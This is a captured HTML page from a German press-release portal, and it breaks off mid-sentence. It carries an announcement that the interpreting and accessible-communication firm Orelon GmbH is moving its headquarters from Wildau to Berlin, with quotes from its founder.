

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/
body_size: 13334
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Orelon GmbH verlegt Geschäftsstandort von Wildau nach Berlin &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Orelon GmbH verlegt Geschäftsstandort von Wildau nach Berlin-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Forelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Forelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/469157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=469157' /><link rel="alternate" href="https://www.hasselwander.co.uk/orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-469157 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de handeldienstleistungen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line handeldienstleistungen handeldienstleistungen"></div><div class="single_post" id="post-469157" class="post-469157 post type-post status-publish format-standard hentry category-handeldienstleistungen tag-barrierefreiheit tag-berlin tag-dolmetscher tag-dolmetscher-dienstleistungen tag-gleichstellung tag-inklusion tag-kommunikation tag-konferenzen tag-kongresse tag-nina-cisneros-arcos tag-orelon tag-tagungswirtschaft tag-vielfalt handeldienstleistungen"><div class="single_title"><h1>Orelon GmbH verlegt Geschäftsstandort von Wildau nach Berlin</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">30 Jan., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=444395&#038;uid=21946' border=0 alt='Orelon GmbH verlegt Geschäftsstandort von Wildau nach Berlin' /></p><div style=' width:200px; '>Orelon GmbH</div></div><p>Barrierefreie und interlinguale Kommunikation in der Hauptstadt</p><p>&#8211; Orelon GmbH verlegt zum Jahreswechsel 2023/2024 den Geschäftsstandort von Wildau in Brandenburg nach Berlin</p><p>&#8211; Die Standortverlegung unterstreicht die Nähe zur lebendigen Gründer- und Event-Szene der Hauptstadt und ermöglicht soziale Innovationen</p><p>&#8211; Die Geschäftsführung eröffnet damit die Möglichkeit, die Verständigung auf Veranstaltungen in Berlin interlingual und barrierefrei zu gestalten, wodurch die Vielfalt und Inklusion gefördert werden</p><p>Orelon GmbH, ein führender Anbieter von Dolmetscher-Dienstleistungen und Lösungen zur Überwindung von Kommunikationsbarrieren, freut sich, die Verlegung seines Geschäftsstandorts von Wildau in Brandenburg in die Kochhannstr 6, 10249 in der Bundeshauptstadt Berlin zum Jahreswechsel bekannt zu geben. Dieser Schritt unterstreicht das Engagement des Unternehmens, interlinguale und inklusive Kommunikation in der Hauptstadt Deutschlands mitzugestalten.</p><p>Die Gründerin und Geschäftsführerin von Orelon, Nina Cisneros Arcos, äußert sich motiviert über die Verlegung des Unternehmenssitzes sowie die Beweggründe dahinter: &#8222;Die Entscheidung, unseren Geschäftsstandort von Wildau nach Berlin zu verlegen, ist für uns ein bedeutsamer Schritt. Wir möchten unsere Rolle als Social Startup stärken und uns somit in die dynamische Gründerszene Berlins integrieren. Diese Verlagerung ermöglicht uns darüber hinaus, näher an dem Puls der innovativen Entwicklungen in der Veranstaltungsbranche zu sein.&#8220;</p><p>Ein wesentlicher Faktor, der zur Entscheidung zur Standortverlegung beiträgt, ist die Bundeshauptstadt Berlin als Metropole mit einer starken Veranstaltungsdichte. Nina Cisneros Arcos fügt hinzu: &#8222;Berlin bietet eine einzigartige Umgebung für Tagungen, Bildung und kulturelle Erlebnisse. Durch unsere Dienstleistungen können wir dazu beitragen, diese Veranstaltungen für ein breiteres Publikum mehrsprachig und barrierefrei zugänglich zu machen. Wir möchten einen positiven Beitrag zur Förderung von Vielfalt und Inklusion leisten.&#8220; Nach dem zeitweiligen Rückgang der Tagungen und Events in Berlin bedingt durch die allgemein verminderten Reise und Veranstaltungszahlen im Kontext der letzten Jahre, meldet das Berlin Convention Office im Vorjahr mit über 100.000 Veranstaltungen, wovon 65.000 davon als Präsenzveranstaltungen stattfanden, wieder einen bedeutsamen Anstieg.</p><p>Trotz dieses Wachstums bleibt festzuhalten, dass die wenigsten dieser Veranstaltungen bisher kommunikativ barrierefrei gestaltet sind. Dies stellt eine maßgebliche Herausforderung für Teilnehmende dar, die auf barrierefreie Kommunikation angewiesen sind. Die interlingualen und inklusiven Dienstleistungen von Orelon tragen dazu bei, Berlin zu einem wahrlich internationalen und barrierefreien Standort zu machen, der alle Teilnehmenden unabhängig von ihren sprachlichen und kommunikativen Fähigkeiten herzlich willkommen heißt. Damit ermöglichen die Dienstleistungen von Orelon den Zugang zu einer breiteren Vielfalt an Veranstaltungen und fördern die 